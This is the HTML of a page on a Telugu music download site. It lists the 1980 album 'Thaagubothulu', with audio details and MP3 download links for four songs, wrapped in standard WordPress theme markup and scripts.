<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 1980 Telugu Songs" class="entry-crumb" href="https://naasongs.me/1980-telugu-songs/">1980 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Thaagubothulu</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-24540 post type-post status-publish format-standard has-post-thumbnail hentry category-1980-telugu-songs">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/1980-telugu-songs/">1980 Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/thaagubothulu/" rel="bookmark" title="Thaagubothulu">
                        Thaagubothulu                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2019-08-07T22:19:00+00:00" >August 7, 2019</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/thaagubothulu/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2019/10/Thaagubothulu.jpg" alt="Thaagubothulu" title="Thaagubothulu" />
                                                    </div>
                                
                <p><strong>Thaagubothulu Audio Information:</strong><br />
Cast And Crew: Various<br />
Music: Chakravarthi<br />
Album Bit Rate: 320/128kbps<br />
Language: Telugu<br />
Year: 1980</p>
<h4>Single Download Link</h4>
<p>Papa Puttinaroju-<a href="https://naasongsdownload.club/Old5/1980/Thaagubothulu/01%20-%20Papa%20Puttinaroju-Naasongs.me.mp3">Download</a></p>
<p>Neeku Dayaledu-<a href="https://naasongsdownload.club/Old5/1980/Thaagubothulu/02%20-%20Neeku%20Dayaledu-Naasongs.me.mp3">Download</a></p>
<p>Appalappa Sarayi Kikku Lantidi-<a href="https://naasongsdownload.club/Old5/1980/Thaagubothulu/03%20-%20Appalappa%20Sarayi%20Kikku%20Lantidi-Naasongs.me.mp3">Download</a></p>
<p>Chetikeste Ulikkipaddanu-<a href="https://naasongsdownload.club/Old5/1980/Thaagubothulu/04%20-%20Chetikeste%20Ulikkipaddanu-Naasongs.me.mp3">Download</a></p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                        </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6971cf43100fb
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>